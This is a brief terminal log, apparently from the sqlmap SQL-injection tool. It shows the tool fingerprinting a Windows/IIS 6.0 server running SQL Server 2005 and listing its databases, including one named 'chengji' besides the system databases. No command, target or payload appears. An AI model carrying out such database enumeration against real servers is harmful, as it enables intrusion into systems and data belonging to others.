 ---
[12:33:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[12:33:18] [INFO] fetching database names
[12:33:18] [INFO] the SQL query used returns 5 entries
[12:33:18] [INFO] resumed: chengji
[12:33:18] [INFO] resumed: master
[12:33:18] [INFO] resumed: model
[12:33:18] [INFO] resumed: msdb
[12:33:18] [INFO] resumed: tempdb
available databases [5]:
[*] chengji
[*] master
[*] model
[*] msdb
[*] tempdb
[12:33:18] [INFO] fetched data logged to text files under '
'
[*] shutting down at 12:33:18
➜ ~